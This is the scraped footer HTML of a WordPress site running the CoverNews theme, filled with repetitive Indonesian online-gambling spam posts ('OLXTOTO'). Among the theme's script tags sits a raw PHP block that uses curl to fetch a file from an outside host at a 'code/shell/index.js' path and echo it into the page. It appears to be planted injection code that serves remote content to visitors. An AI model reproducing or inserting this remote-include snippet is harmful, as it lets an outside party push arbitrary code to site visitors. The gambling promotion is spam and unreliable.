<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur</a></li>
</ul></div></div><div id="block-4" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://domaljevac.net/2022/12/'>December 2022</a></li>
</ul></div></div><div id="block-6" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://domaljevac.net/category/game-judi-online/">Game Judi Online</a>
</li>
</ul></div></div></aside><!-- #secondary -->
            </div>

</div>

<div class="af-main-banner-latest-posts grid-layout">
  <div class="container">
    <div class="row">
      <div class="widget-title-section">
            <h2 class="widget-title header-after1">
      <span class="header-after ">
                You may have missed      </span>
    </h2>

      </div>
      <div class="row">
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/"
                        aria-label="OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
                      OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
                      OLXTOTO Rujukan Permainan Judi Online Terhebat Sangat Terkenal yang Banyak Digemari Gunung Tabur                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terhebat-sangat-terkenal-yang-banyak-digemari-gunung-tabur/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                        </div>
    </div>
  </div>
</div>
<footer class="site-footer">
        
                <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsback/*","/wp-content/themes/covernews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/navigation.js?ver=1.0.3" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=1.0.3" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=1.0.3" id="matchheight-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/fixed-header-script.js?ver=1.0.3" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-content/themes/covernews/assets/script.js?ver=1.0.3" id="covernews-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://domaljevac.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://domaljevac.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ecc86e2ac6484977a179a884e7a9de13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-23 23:13:17 -->